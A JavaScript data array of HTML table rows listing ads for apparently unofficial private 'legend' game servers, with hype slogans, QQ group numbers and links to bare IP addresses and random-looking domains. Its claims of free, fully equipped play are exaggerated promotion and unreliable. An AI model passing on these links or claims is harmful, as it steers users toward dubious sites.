adlistData[870] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/10:30</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[871] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/10:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[872] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/10:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[873] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/10:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[874] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/10:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[875] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/10:30</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[876] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/10:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[877] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/10:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[878] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/10:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[879] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/10:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[880] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/10:30</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏<font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
adlistData[881] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/10:30</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[882] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/10:30</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[883] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/10:30</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[884] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/10:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[885] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/10:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[886] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/10:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[887] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/10:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[888] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/10:30</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[889] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/10:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[890] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/10:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[891] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/10:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[892] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/10:30</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[893] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/10:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[894] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/10:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[895] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/10:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[896] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/10:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[897] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/10:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[898] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/10:30</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[899] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/10:30</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[900] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/10:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[901] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/10:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[902] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/10:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[903] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/10:30</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[904] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/10:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[905] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/10:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[906] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/10:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[907] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/10:30</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[908] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/10:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[909] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/10:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[910] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/10:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[911] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/10:30</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[912] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/10:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[913] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/10:30</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[914] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/10:30</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[915] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[916] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/10:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[917] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/10:30</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[918] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/10:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[919] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/10:30</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[920] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[921] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/10:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[922] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/10:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[923] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/10:30</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[924] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/10:30</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[925] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/10:30</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[926] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/10:30</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[927] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/10:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[928] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/10:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[929] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/10:30</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[930] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
